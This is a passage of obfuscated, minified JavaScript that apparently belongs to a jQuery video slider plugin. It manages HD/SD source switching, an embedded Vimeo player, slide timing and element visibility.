897d(0x15bb)+_0x1b897d(0x101e)]&&(_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)][_0x1b897d(0x255)](),_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)][_0x1b897d(0xfe9)]()));if(_0x493f79[_0x1b897d(0x6a6)][_0x1b897d(0x7b9)+'e']&&_0x493f79[_0x1b897d(0x6a6)][_0x1b897d(0x7b9)+'e'](_0x3614c6[_0x1b897d(0x40e)])[_0x1b897d(0x6d1)](/no/,'')){this[_0x1b897d(0x1816)]=!![];switch(_0x493f79[_0x1b897d(0x78e)+_0x1b897d(0xd42)]||_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0xe25)+_0x1b897d(0x110b)]){case'HD':_0x493f79[_0x1b897d(0x306)]=_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xff6)+'ay'][_0x2335ff][_0x1b897d(0x306)+_0x1b897d(0x166f)];break;case'SD':_0x493f79[_0x1b897d(0x306)]=_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xff6)+'ay'][_0x2335ff][_0x1b897d(0x306)+_0x1b897d(0x731)];break;}if(_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x220)+_0x1b897d(0xa43)])_0x493f79[_0x1b897d(0x306)+'AD']=_0x493f79[_0x1b897d(0xe39)+_0x1b897d(0x49e)][_0x493f79[_0x1b897d(0x720)+_0x1b897d(0xd5c)+_0x1b897d(0x91a)]()];else _0x493f79[_0x1b897d(0x306)+'AD']=_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xff6)+'ay'][_0x2335ff][_0x1b897d(0x45d)+'4'];}_0x493f79[_0x1b897d(0x151d)](_0x493f79[_0x1b897d(0x306)],_0x2335ff),_0x493f79[_0x1b897d(0x1959)]();_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x16a9)]&&_0x3614c6[_0x1b897d(0xe1a)](_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x16a9)],'')&&(!_0x45d000[_0x1b897d(0x8a0)+_0x1b897d(0xee4)](_0x493f79[_0x1b897d(0x1882)][_0x1b897d(0x78a)+_0x1b897d(0x15b2)])&&(_0x493f79[_0x1b897d(0x98e)](),_0x493f79[_0x1b897d(0x11e9)](_0x3614c6[_0x1b897d(0xe18)])));(_0x3614c6[_0x1b897d(0xd93)](_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xff6)+'ay'][_0x2335ff][_0x1b897d(0x4f9)],_0x3614c6[_0x1b897d(0xcbd)])||_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x220)+_0x1b897d(0xa43)])&&(_0x493f79[_0x1b897d(0x98e)](),_0x493f79[_0x1b897d(0x254)](_0x493f79[_0x1b897d(0x306)+'AD']),_0x493f79[_0x1b897d(0x15d0)]());this[_0x1b897d(0xb57)]=![];if(!_0x493f79[_0x1b897d(0x1872)+_0x1b897d(0x12f8)]){if(!_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x16a9)]&&_0x3614c6[_0x1b897d(0x331)](_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x16a9)],'')&&_0x3614c6[_0x1b897d(0xdfa)](_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xff6)+'ay'][_0x2335ff][_0x1b897d(0x4f9)],'no')&&!_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x220)+_0x1b897d(0xa43)]){var _0x309852=this[_0x1b897d(0x491)][_0x1b897d(0x1959)]();_0x3614c6[_0x1b897d(0xc45)](_0x309852,undefined)&&_0x309852[_0x1b897d(0x12d2)](function(){})[_0x1b897d(0xf90)](function(_0x3939bd){var _0x25f291=_0x1b897d;_0x493f79[_0x25f291(0x1872)+_0x25f291(0x12f8)]=!![],_0x493f79[_0x25f291(0x455)+'nt'][_0x25f291(0x14e0)]({'src':_0x493f79[_0x25f291(0x306)]}),_0x3614c6[_0x25f291(0x6c6)](_0x2335ff,_0x3614c6[_0x25f291(0x13af)](_0x493f79[_0x25f291(0xb66)][_0x25f291(0xff6)+'ay'][_0x25f291(0x11b9)],0x4c1+-0x1*-0x1c91+-0x2151))?(_0x2335ff=0x3*-0x8b5+0xd*-0x28a+0x3b21,_0x493f79[_0x25f291(0xe6b)+_0x25f291(0xb31)](_0x2335ff)):(_0x493f79[_0x25f291(0xe6b)+_0x25f291(0xb31)](_0x2335ff),_0x493f79[_0x25f291(0x1872)+_0x25f291(0x12f8)]=![]);});}}}else{if(_0x3614c6[_0x1b897d(0x565)](_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xff6)+'ay'][_0x2335ff][_0x1b897d(0x5c4)],_0x3614c6[_0x1b897d(0x487)])||_0x3614c6[_0x1b897d(0xb16)](_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x5c4)],_0x3614c6[_0x1b897d(0x18ec)])){var _0x48a1f3=_0x3614c6[_0x1b897d(0x845)][_0x1b897d(0xd7f)]('|'),_0x23734d=-0x77d+0x30d*0x6+-0xad1;while(!![]){switch(_0x48a1f3[_0x23734d++]){case'0':_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xd17)+_0x1b897d(0x10ce)]=![];continue;case'1':_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x9ee)+'er'][_0x1b897d(0xd49)]({'display':_0x3614c6[_0x1b897d(0x12da)]});continue;case'2':if(_0x3614c6[_0x1b897d(0x1361)](_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)],undefined))_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)][_0x1b897d(0x5ab)](_0x3614c6[_0x1b897d(0xaea)](_0x493f79[_0x1b897d(0x123e)],-0x1*-0xad2+-0x1407*0x1+0x1*0x999));continue;case'3':if(_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x12e9)+'r'])_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x12e9)+'r'][_0x1b897d(0xd28)]()[_0x1b897d(0x12d2)](function(){});continue;case'4':_0x493f79[_0x1b897d(0x4a7)+'er'][_0x1b897d(0xd49)]({'visibility':_0x3614c6[_0x1b897d(0x1952)]});continue;case'5':_0x493f79[_0x1b897d(0x5c6)][_0x1b897d(0xd49)]({'zIndex':0x1f5});continue;case'6':_0x493f79[_0x1b897d(0x9d3)]();continue;case'7':_0x3614c6[_0x1b897d(0x312)](_0x45d000,_0x3614c6[_0x1b897d(0x1797)](_0x3614c6[_0x1b897d(0x1230)],_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0xfcb)+'me']))[_0x1b897d(0x14e0)](_0x3614c6[_0x1b897d(0x1957)],'');continue;case'8':_0x493f79[_0x1b897d(0x404)]();continue;case'9':_0x493f79[_0x1b897d(0x56e)+_0x1b897d(0x9fe)]();continue;case'10':_0x493f79[_0x1b897d(0x5c6)][_0x1b897d(0xd49)]({'visibility':_0x3614c6[_0x1b897d(0x125a)]});continue;case'11':_0x493f79[_0x1b897d(0xeb2)+_0x1b897d(0x12a7)]();continue;case'12':_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x9ee)+'er'][_0x1b897d(0xd49)]({'zIndex':0x0});continue;case'13':if(_0x3614c6[_0x1b897d(0x1464)](_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x17d5)+_0x1b897d(0x98a)],_0x3614c6[_0x1b897d(0x64d)]))_0x493f79[_0x1b897d(0x11ec)][_0x1b897d(0xd49)](_0x3614c6[_0x1b897d(0x1318)],_0x3614c6[_0x1b897d(0x1952)]),_0x493f79[_0x1b897d(0x586)+_0x1b897d(0xad3)+_0x1b897d(0xf99)][_0x1b897d(0x1006)]();else _0x3614c6[_0x1b897d(0x93d)](_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x17d5)+_0x1b897d(0x98a)],_0x3614c6[_0x1b897d(0x12ad)])&&(_0x493f79[_0x1b897d(0x11ec)][_0x1b897d(0xd49)](_0x3614c6[_0x1b897d(0x1318)],_0x3614c6[_0x1b897d(0x125a)]),_0x493f79[_0x1b897d(0x586)+_0x1b897d(0xad3)+_0x1b897d(0xf99)][_0x1b897d(0x911)]());continue;case'14':_0x493f79[_0x1b897d(0x12ac)][_0x1b897d(0x22e)]()[_0x1b897d(0x2ba)]({'opacity':0x0},0x23f1+-0x946+-0x1aab,function(){var _0x5e346a=_0x1b897d;_0x3614c6[_0x5e346a(0x1588)](_0x45d000,this)[_0x5e346a(0x1006)]();});continue;case'15':_0x3614c6[_0x1b897d(0x14f5)](_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)],undefined)&&(_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0xe16)](),_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)][_0x1b897d(0xe11)+_0x1b897d(0xb31)](_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xff6)+'ay'][_0x2335ff][_0x1b897d(0x1555)]),_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)][_0x1b897d(0x1537)]());continue;case'16':_0x493f79[_0x1b897d(0x4a7)+'er'][_0x1b897d(0xd49)]({'zIndex':0x0});continue;case'17':if(_0x3614c6[_0x1b897d(0x348)](_0x493f79[_0x1b897d(0x26a)+_0x1b897d(0x14c0)+'ty'],undefined))_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x143c)+_0x1b897d(0x92b)]=_0x493f79[_0x1b897d(0x26a)+_0x1b897d(0x14c0)+'ty'],_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)][_0x1b897d(0x11c1)+_0x1b897d(0x1ef)](_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x143c)+_0x1b897d(0x92b)]);else _0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)][_0x1b897d(0x11c1)+_0x1b897d(0x1ef)](_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x143c)+_0x1b897d(0x92b)]);continue;case'18':_0x493f79[_0x1b897d(0x1189)+_0x1b897d(0x3d9)]();continue;}break;}}else{if(_0x3614c6[_0x1b897d(0x1198)](_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xff6)+'ay'][_0x2335ff][_0x1b897d(0x5c4)],_0x3614c6[_0x1b897d(0x32d)])||_0x3614c6[_0x1b897d(0x14d4)](_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x5c4)],_0x3614c6[_0x1b897d(0xbca)])){_0x493f79[_0x1b897d(0xa90)+_0x1b897d(0x9fe)](),_0x493f79[_0x1b897d(0xeb2)+_0x1b897d(0x12a7)](),_0x493f79[_0x1b897d(0x404)](),_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xd17)+_0x1b897d(0x10ce)]=![],_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x9ee)+'er'][_0x1b897d(0xd49)]({'zIndex':0x1f5}),_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x9ee)+'er'][_0x1b897d(0xd49)]({'display':_0x3614c6[_0x1b897d(0x17e8)]});_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x12e9)+'r']?_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x12e9)+'r'][_0x1b897d(0xd28)]()[_0x1b897d(0x12d2)](function(){var _0x122f04=_0x1b897d;_0x14d1c2[_0x122f04(0x924)](_0x3dce58);}):_0x3614c6[_0x1b897d(0x31d)](_0x3dce58);function _0x3dce58(){var _0x194c5f=_0x1b897d,_0x35d314=_0x3614c6[_0x194c5f(0xe45)][_0x194c5f(0xd7f)]('|'),_0x561a07=0x3df*-0x3+-0x1f62+0x2aff;while(!![]){switch(_0x35d314[_0x561a07++]){case'0':_0x493f79[_0x194c5f(0x28b)]();continue;case'1':var _0x2264c0={'url':_0x3614c6[_0x194c5f(0x9bf)](_0x3614c6[_0x194c5f(0x182d)](_0x3614c6[_0x194c5f(0x1426)],_0x493f79[_0x194c5f(0xb66)][_0x194c5f(0xff6)+'ay'][_0x2335ff][_0x194c5f(0xe79)]),_0x3614c6[_0x194c5f(0x16eb)]),'autoplay':_0x493f79[_0x194c5f(0xb66)][_0x194c5f(0x1122)+_0x194c5f(0x1092)],'muted':_0x493f79[_0x194c5f(0xb66)][_0x194c5f(0xe61)],'playsinline':_0x493f79[_0x194c5f(0xb66)][_0x194c5f(0x34f)+_0x194c5f(0xb53)],'color':_0x493f79[_0x194c5f(0xb66)][_0x194c5f(0x1479)]};continue;case'2':_0x493f79[_0x194c5f(0xb66)][_0x194c5f(0x4e1)+_0x194c5f(0x1321)]();continue;case'3':_0x493f79[_0x194c5f(0xb66)][_0x194c5f(0x12e9)+'r']=new Vimeo[(_0x194c5f(0xfb0))](_0x3614c6[_0x194c5f(0xe9d)],_0x2264c0);continue;case'4':_0x493f79[_0x194c5f(0xb66)][_0x194c5f(0x12e9)+'r'][_0x194c5f(0x5ab)](_0x493f79[_0x194c5f(0x123e)]);continue;case'5':_0x493f79[_0x194c5f(0xb66)][_0x194c5f(0x12e9)+'r'][_0x194c5f(0x361)]()[_0x194c5f(0x12d2)](function(){var _0x171f4e=_0x194c5f,_0x3d7c73={'fWLon':function(_0x183593,_0x10da10){var _0x5ebdf9=_0x5b2a;return _0x14d1c2[_0x5ebdf9(0x280)](_0x183593,_0x10da10);}};_0x493f79[_0x171f4e(0x12ac)][_0x171f4e(0x22e)]()[_0x171f4e(0x2ba)]({'opacity':0x0},-0x2*0xc56+-0x11d+0x1a91,function(){var _0x1ba357=_0x171f4e;_0x3d7c73[_0x1ba357(0x1928)](_0x45d000,this)[_0x1ba357(0x1006)]();});});continue;}break;}}_0x493f79[_0x1b897d(0x1189)+_0x1b897d(0x3d9)](),_0x493f79[_0x1b897d(0x5c6)][_0x1b897d(0xd49)]({'zIndex':0x0}),_0x493f79[_0x1b897d(0x5c6)][_0x1b897d(0xd49)]({'visibility':_0x3614c6[_0x1b897d(0x1952)]}),_0x493f79[_0x1b897d(0x4a7)+'er'][_0x1b897d(0xd49)]({'zIndex':0x0}),_0x493f79[_0x1b897d(0x4a7)+'er'][_0x1b897d(0xd49)]({'visibility':_0x3614c6[_0x1b897d(0x1952)]}),_0x3614c6[_0x1b897d(0xae1)](_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)],undefined)&&(_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x15bb)+_0x1b897d(0x101e)]&&(_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)][_0x1b897d(0x255)](),_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)][_0x1b897d(0xfe9)]()));}else{if(_0x3614c6[_0x1b897d(0x7e7)](_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xff6)+'ay'][_0x2335ff][_0x1b897d(0x5c4)],_0x3614c6[_0x1b897d(0x14a3)])||_0x3614c6[_0x1b897d(0x8a6)](_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x5c4)],_0x3614c6[_0x1b897d(0x1416)])){var _0xd231fd=_0x3614c6[_0x1b897d(0x38a)][_0x1b897d(0xd7f)]('|'),_0x2830a8=0x262f+0x14f7+-0x2*0x1d93;while(!![]){switch(_0xd231fd[_0x2830a8++]){case'0':_0x493f79[_0x1b897d(0xa90)+_0x1b897d(0x9fe)]();continue;case'1':_0x493f79[_0x1b897d(0x5c6)][_0x1b897d(0xd49)]({'visibility':_0x3614c6[_0x1b897d(0x1952)]});continue;case'2':_0x3614c6[_0x1b897d(0xa8c)](_0x45d000,_0x493f79[_0x1b897d(0x266)+_0x1b897d(0x18c3)])[_0x1b897d(0x10b8)]='#';continue;case'3':_0x493f79[_0x1b897d(0x1189)+_0x1b897d(0x3d9)]();continue;case'4':_0x3614c6[_0x1b897d(0xf07)](_0x45d000,_0x493f79[_0x1b897d(0x266)+_0x1b897d(0x18c3)])[_0x1b897d(0x7d7)](_0x3614c6[_0x1b897d(0x1957)]);continue;case'5':_0x493f79[_0x1b897d(0x404)]();continue;case'6':_0x493f79[_0x1b897d(0x5c6)][_0x1b897d(0xd49)]({'zIndex':0x0});continue;case'7':_0x3614c6[_0x1b897d(0x16da)](_0x45d000,_0x493f79[_0x1b897d(0x266)+_0x1b897d(0x18c3)])['on'](_0x3614c6[_0x1b897d(0x1450)],function(){var _0x53b0f8=_0x1b897d,_0x4db126={'nEXSn':function(_0x26e353,_0x24194f){var _0x1029ff=_0x5b2a;return _0x14d1c2[_0x1029ff(0x280)](_0x26e353,_0x24194f);}};_0x493f79[_0x53b0f8(0x12ac)][_0x53b0f8(0x22e)]()[_0x53b0f8(0x2ba)]({'opacity':0x0},-0x7f6*0x1+-0x1ace+0x23f0,function(){var _0x2ee7e6=_0x53b0f8;_0x4db126[_0x2ee7e6(0xd80)](_0x45d000,this)[_0x2ee7e6(0x1006)]();}),_0x493f79[_0x53b0f8(0x992)+_0x53b0f8(0x10a5)]();});continue;case'8':_0x493f79[_0x1b897d(0x4a7)+'er'][_0x1b897d(0xd49)]({'zIndex':0x1f6});continue;case'9':_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xd17)+_0x1b897d(0x10ce)]=![];continue;case'10':_0x493f79[_0x1b897d(0xeb2)+_0x1b897d(0x12a7)]();continue;case'11':_0x493f79[_0x1b897d(0x266)+_0x1b897d(0x18c3)][_0x1b897d(0x10b8)]=_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xff6)+'ay'][_0x2335ff][_0x1b897d(0x18d8)];continue;case'12':_0x493f79[_0x1b897d(0x4a7)+'er'][_0x1b897d(0xd49)]({'visibility':_0x3614c6[_0x1b897d(0x125a)]});continue;case'13':_0x3614c6[_0x1b897d(0x96c)](_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)],undefined)&&(_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x15bb)+_0x1b897d(0x101e)]&&(_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)][_0x1b897d(0x255)](),_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)][_0x1b897d(0xfe9)]()));continue;}break;}}}}}},_0x2fde7c['fn'][_0x537601(0x152d)+_0x537601(0x1098)+_0x537601(0x1105)]=function(){var _0x176e1d=_0x537601,_0x49e46b=this;if(_0x3614c6[_0x176e1d(0x129e)](this[_0x176e1d(0xb66)][_0x176e1d(0xff6)+'ay'][this[_0x176e1d(0xb66)][_0x176e1d(0x8ea)]][_0x176e1d(0x5c4)],_0x3614c6[_0x176e1d(0x168c)])||_0x3614c6[_0x176e1d(0x616)](this[_0x176e1d(0x120b)][_0x176e1d(0x5c4)],_0x3614c6[_0x176e1d(0x1941)])){if(_0x3614c6[_0x176e1d(0x6e9)](this[_0x176e1d(0xb66)][_0x176e1d(0xff6)+'ay'][this[_0x176e1d(0xb66)][_0x176e1d(0x8ea)]][_0x176e1d(0x16c9)+_0x176e1d(0x614)],_0x3614c6[_0x176e1d(0xcbd)]))this[_0x176e1d(0xbcc)+_0x176e1d(0x6ac)][_0x176e1d(0xd49)](_0x3614c6[_0x176e1d(0x1318)],_0x3614c6[_0x176e1d(0x125a)])[_0x176e1d(0x911)]()[_0x176e1d(0x1254)]()[_0x176e1d(0xd49)](_0x3614c6[_0x176e1d(0x500)],_0x3614c6[_0x176e1d(0x155e)]),this[_0x176e1d(0xbcc)+_0x176e1d(0x6ac)][_0x176e1d(0x14e0)](_0x3614c6[_0x176e1d(0xed0)],this[_0x176e1d(0xb66)][_0x176e1d(0xff6)+'ay'][this[_0x176e1d(0xb66)][_0x176e1d(0x8ea)]][_0x176e1d(0x306)+_0x176e1d(0x166f)]);else this[_0x176e1d(0xbcc)+_0x176e1d(0x6ac)][_0x176e1d(0xd49)](_0x3614c6[_0x176e1d(0x1318)],_0x3614c6[_0x176e1d(0x1952)])[_0x176e1d(0x1006)]()[_0x176e1d(0x1254)]()[_0x176e1d(0xd49)](_0x3614c6[_0x176e1d(0x500)],_0x3614c6[_0x176e1d(0x466)]);if(this[_0x176e1d(0x120b)][_0x176e1d(0xac6)+_0x176e1d(0xf18)]){if(_0x3614c6[_0x176e1d(0xb2d)](this[_0x176e1d(0xa17)+'er'],undefined)&&_0x3614c6[_0x176e1d(0x427)](this[_0x176e1d(0xb66)][_0x176e1d(0xff6)+'ay'][this[_0x176e1d(0xb66)][_0x176e1d(0x8ea)]][_0x176e1d(0xbc0)],undefined)){if(_0x3614c6[_0x176e1d(0x1361)](this[_0x176e1d(0xa17)+'er'],_0x3614c6[_0x176e1d(0x8bd)])&&_0x3614c6[_0x176e1d(0x427)](this[_0x176e1d(0xb66)][_0x176e1d(0xff6)+'ay'][this[_0x176e1d(0xb66)][_0x176e1d(0x8ea)]][_0x176e1d(0xbc0)],_0x3614c6[_0x176e1d(0x8bd)])){if(_0x3614c6[_0x176e1d(0xe96)](_0x45d000,this[_0x176e1d(0xbcc)+_0x176e1d(0x6ac)])['is'](_0x3614c6[_0x176e1d(0x6d4)]))_0x3614c6[_0x176e1d(0x186c)](_0x45d000,this[_0x176e1d(0xa17)+'er'])[_0x176e1d(0x105e)+'r'](this[_0x176e1d(0xbcc)+_0x176e1d(0x6ac)]);else this[_0x176e1d(0x586)+_0x176e1d(0xad3)+_0x176e1d(0xf99)][_0x176e1d(0x138e)](this[_0x176e1d(0xa17)+'er']);this[_0x176e1d(0xa17)+'er'][_0x176e1d(0xd49)](_0x3614c6[_0x176e1d(0x1318)],_0x3614c6[_0x176e1d(0x125a)])[_0x176e1d(0x1254)]()[_0x176e1d(0xd49)](_0x3614c6[_0x176e1d(0x500)],_0x3614c6[_0x176e1d(0x155e)]);}}else this[_0x176e1d(0xa17)+'er'][_0x176e1d(0xd49)](_0x3614c6[_0x176e1d(0x1318)],_0x3614c6[_0x176e1d(0x1952)])[_0x176e1d(0x1254)]()[_0x176e1d(0xd49)](_0x3614c6[_0x176e1d(0x500)],_0x3614c6[_0x176e1d(0x466)]);}}else{if(this[_0x176e1d(0x120b)][_0x176e1d(0xac6)+_0x176e1d(0xf18)]){if(_0x3614c6[_0x176e1d(0x12f9)](this[_0x176e1d(0xa17)+'er'],undefined))this[_0x176e1d(0xa17)+'er'][_0x176e1d(0x458)]();}if(_0x3614c6[_0x176e1d(0xcf5)](this[_0x176e1d(0xbcc)+_0x176e1d(0x6ac)],undefined))this[_0x176e1d(0xbcc)+_0x176e1d(0x6ac)][_0x176e1d(0xd49)](_0x3614c6[_0x176e1d(0x1318)],_0x3614c6[_0x176e1d(0x1952)])[_0x176e1d(0x1006)]()[_0x176e1d(0x1254)]()[_0x176e1d(0xd49)](_0x3614c6[_0x176e1d(0x500)],_0x3614c6[_0x176e1d(0x466)]);}},_0x2fde7c['fn'][_0x537601(0x992)+_0x537601(0x10a5)]=function(){var _0x208ec1=_0x537601,_0x20a6bf={'LAXiY':function(_0x562410,_0x2e90c8){var _0x347375=_0x5b2a;return _0x3614c6[_0x347375(0x10bf)](_0x562410,_0x2e90c8);},'gZyMy':function(_0x5e9688,_0x150b39){var _0x3ef7d9=_0x5b2a;return _0x3614c6[_0x3ef7d9(0xfe2)](_0x5e9688,_0x150b39);},'uLsew':function(_0x4a151c,_0x2e9742){var _0x33248b=_0x5b2a;return _0x3614c6[_0x33248b(0xeb5)](_0x4a151c,_0x2e9742);}},_0x210365=this;_0x3614c6[_0x208ec1(0x4c1)](clearTimeout,_0x210365[_0x208ec1(0xcfd)+_0x208ec1(0x6cd)]),_0x210365[_0x208ec1(0xcfd)+_0x208ec1(0x6cd)]=_0x3614c6[_0x208ec1(0x9c1)](setTimeout,function(){var _0x1eab5e=_0x208ec1;if(_0x210365[_0x1eab5e(0x1838)+_0x1eab5e(0xbd8)])_0x210365[_0x1eab5e(0x165e)+_0x1eab5e(0x1063)](),_0x210365[_0x1eab5e(0xb66)][_0x1eab5e(0x8ea)]=_0x210365[_0x1eab5e(0xa6f)],_0x210365[_0x1eab5e(0x6f5)+_0x1eab5e(0xad7)](_0x210365[_0x1eab5e(0xb66)][_0x1eab5e(0x8ea)]);else _0x210365[_0x1eab5e(0xb66)][_0x1eab5e(0x8ea)]=_0x20a6bf[_0x1eab5e(0x1902)](_0x20a6bf[_0x1eab5e(0x5d1)](parseInt,_0x210365[_0x1eab5e(0xb66)][_0x1eab5e(0x8ea)]),0x78*-0x4b+0x6*0x431+-0xe9*-0xb);if(_0x20a6bf[_0x1eab5e(0x517)](_0x210365[_0x1eab5e(0xb66)][_0x1eab5e(0xff6)+'ay'][_0x1eab5e(0x11b9)],_0x210365[_0x1eab5e(0xb66)][_0x1eab5e(0x8ea)]))_0x210365[_0x1eab5e(0xb66)][_0x1eab5e(0x8ea)]=-0x7cc*0x1+-0x1642+0x1e0e;_0x210365[_0x1eab5e(0x6f5)+_0x1eab5e(0xad7)](_0x210365[_0x1eab5e(0xb66)][_0x1eab5e(0x8ea)]),_0x210365[_0x1eab5e(0xe6b)+_0x1eab5e(0xb31)](_0x210365[_0x1eab5e(0xb66)][_0x1eab5e(0x8ea)]);},_0x3614c6[_0x208ec1(0xd91)](_0x210365[_0x208ec1(0xb66)][_0x208ec1(0xff6)+'ay'][_0x210365[_0x208ec1(0xb66)][_0x208ec1(0x8ea)]][_0x208ec1(0x372)],-0x1e71+-0x25c*0x3+0x296d));},_0x2fde7c['fn'][_0x537601(0xe03)+'er']=function(){var _0x43457b=_0x537601;if(!_0x45d000[_0x43457b(0x8a0)+_0x43457b(0xee4)](this[_0x43457b(0x7cb)+_0x43457b(0xd7c)])){if(_0x3614c6[_0x43457b(0x371)](this[_0x43457b(0x7cb)+_0x43457b(0xd7c)][_0x43457b(0x11cb)],undefined))this[_0x43457b(0x829)]=_0x3614c6[_0x43457b(0xce2)](this[_0x43457b(0x1882)][_0x43457b(0x3bf)+_0x43457b(0x16e6)+_0x43457b(0x602)](this[_0x43457b(0x7cb)+_0x43457b(0xd7c)][_0x43457b(0x11cb)]),Math[_0x43457b(0x9a2)](this[_0x43457b(0x39f)][_0x43457b(0x3ca)+_0x43457b(0x54e)]()));}else{if(this[_0x43457b(0x120b)][_0x43457b(0x220)+_0x43457b(0xa43)])this[_0x43457b(0x829)]=_0x3614c6[_0x43457b(0x5cd)](this[_0x43457b(0x120b)][_0x43457b(0xe39)+_0x43457b(0xb04)+_0x43457b(0x380)],Math[_0x43457b(0x9a2)](this[_0x43457b(0x39f)][_0x43457b(0x3ca)+_0x43457b(0x54e)]()));else{var _0x58c317=this[_0x43457b(0x306)+'AD']||this[_0x43457b(0xb66)][_0x43457b(0x306)+'AD'];_0x3614c6[_0x43457b(0x14fd)](_0x58c317,this[_0x43457b(0xb66)][_0x43457b(0xff6)+'ay'][this[_0x43457b(0xb66)][_0x43457b(0x8ea)]][_0x43457b(0x45d)+'4'])&&(this[_0x43457b(0x829)]=_0x3614c6[_0x43457b(0x12f4)](this[_0x43457b(0xb66)][_0x43457b(0xff6)+'ay'][this[_0x43457b(0xb66)][_0x43457b(0x8ea)]][_0x43457b(0x1210)+_0x43457b(0xa36)],Math[_0x43457b(0x9a2)](this[_0x43457b(0x39f)][_0x43457b(0x3ca)+_0x43457b(0x54e)]()))),_0x3614c6[_0x43457b(0x831)](_0x58c317,this[_0x43457b(0xb66)][_0x43457b(0xff6)+'ay'][this[_0x43457b(0xb66)][_0x43457b(0x8ea)]][_0x43457b(0x1866)+'4'])&&(this[_0x43457b(0x829)]=_0x3614c6[_0x43457b(0x18a1)](this[_0x43457b(0xb66)][_0x43457b(0xff6)+'ay'][this[_0x43457b(0xb66)][_0x43457b(0x8ea)]][_0x43457b(0x1646)+_0x43457b(0xa36)],Math[_0x43457b(0x9a2)](this[_0x43457b(0x39f)][_0x43457b(0x3ca)+_0x43457b(0x54e)]()))),_0x3614c6[_0x43457b(0x315)](_0x58c317,this[_0x43457b(0xb66)][_0x43457b(0xff6)+'ay'][this[_0x43457b(0xb66)][_0x43457b(0x8ea)]][_0x43457b(0x25b)+'p4'])&&(this[_0x43457b(0x829)]=_0x3614c6[_0x43457b(0x163a)](this[_0x43457b(0xb66)][_0x43457b(0xff6)+'ay'][this[_0x43457b(0xb66)][_0x43457b(0x8ea)]][_0x43457b(0xf09)+_0x43457b(0x712)],Math[_0x43457b(0x9a2)](this[_0x43457b(0x39f)][_0x43457b(0x3ca)+_0x43457b(0x54e)]())));}}},_0x2fde7c['fn'][_0x537601(0xa97)+_0x537601(0xa37)+'n']=function(){var _0x344730=_0x537601;this[_0x344730(0x6d8)][_0x344730(0x1560)]()&&window[_0x344730(0xe5d)](_0x3614c6[_0x344730(0xecb)])[_0x344730(0xa65)]&&this[_0x344730(0x1120)+_0x344730(0x639)]?this[_0x344730(0x1060)+_0x344730(0x159c)]=-0x238b+0x1e7*-0x9+0x34b2:this[_0x344730(0x1060)+_0x344730(0x159c)]=-0xabc+-0x227+0xce5;},_0x2fde7c['fn'][_0x537601(0x1132)+'2']=function(){var _0x5a2843=_0x537601,_0x4f56fb=_0x3614c6[_0x5a2843(0x4a3)][_0x5a2843(0xd7f)]('|'),_0x51535=0x1*0x22a9+-0x10f*0x1c+-0x5*0x101;while(!![]){switch(_0x4f56fb[_0x51535++]){case'0':this[_0x5a2843(0x21f)+_0x5a2843(0x364)][_0x5a2843(0x1006)]();continue;case'1':this[_0x5a2843(0x140d)+_0x5a2843(0xb23)][_0x5a2843(0xdf2)](_0x3614c6[_0x5a2843(0x11a3)])[_0x5a2843(0x14e0)](_0x3614c6[_0x5a2843(0x1957)],this[_0x5a2843(0x120b)][_0x5a2843(0x185b)+_0x5a2843(0x15c8)+'sh']);continue;case'2':this[_0x5a2843(0x21f)+_0x5a2843(0xf53)][_0x5a2843(0x911)]();continue;case'3':this[_0x5a2843(0x6f7)+_0x5a2843(0xc33)]=!![];continue;case'4':this[_0x5a2843(0xcf8)][_0x5a2843(0x911)]();continue;}break;}},_0x2fde7c['fn'][_0